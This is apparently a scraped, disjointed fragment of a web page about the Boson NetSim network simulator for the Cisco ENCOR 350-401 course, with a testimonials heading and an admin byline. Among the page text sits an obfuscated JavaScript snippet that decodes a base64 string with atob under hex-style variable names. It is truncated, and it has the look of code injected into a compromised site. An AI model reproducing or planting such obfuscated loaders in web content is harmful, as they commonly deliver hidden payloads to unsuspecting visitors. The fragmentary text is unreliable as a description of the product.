
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING